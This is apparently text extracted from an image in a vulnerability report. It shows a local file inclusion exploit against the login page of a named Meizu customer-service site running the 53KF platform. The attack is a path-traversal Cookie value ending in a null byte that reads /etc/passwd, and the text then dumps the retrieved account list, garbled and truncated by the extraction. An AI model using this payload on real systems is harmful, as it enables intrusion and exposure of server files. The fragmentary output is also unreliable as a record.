 code 区域
Cookie: customer_service_language=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00
kf.meizu.com/login.php LFI利用
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbi
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin n
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbi
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS Us
message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
/sbin/nologin kf:x:500:500::/home/kf:/bin/bash ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash zabbix:x:501:501::/dev/null:/sbin/nologin xfs:x:43:43:X
rrdcached:x:101:103:rrdcached:/var/rrdtool/rrdcached:/sbin/nologin ntop:x:102:104:ntop user:/var/ntop:/sbin/nologin nagios:x:503:503::/home/nagios:/bin/bash 53kf:x:506:506::/home/53kf:/bin/ba
syncdev:x:508:508::/home/syncdev:/bin/bash
53KF 工作平台
:
:
: